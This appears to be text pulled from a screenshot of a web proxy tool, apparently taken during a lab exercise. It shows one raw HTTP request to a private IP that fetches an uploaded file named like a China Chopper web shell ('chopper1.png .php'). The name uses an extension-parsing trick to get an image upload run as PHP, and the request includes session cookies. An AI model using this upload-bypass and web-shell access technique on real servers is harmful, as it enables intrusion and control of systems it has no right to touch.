 Raw Params Headers Hex
1 GET /uploadfiles/chopper1.png .php HTTP/1.1
2 Host: 192.168.44.149:8080
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:34.0) Gecko/20100101 Firefox/34.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: JSESSIONID=D01933761EE0C01FE96D96F816C84BD6; ADMINCONSOLESESSION=
jnDNvSbKG1yZ8CjJLxOG1GwcXK3Wvr3qpyKQcNFKrnJX1rOp4T6k!647226256
8 Connection: close
9
10
Raw Headers Hex Render
�PNG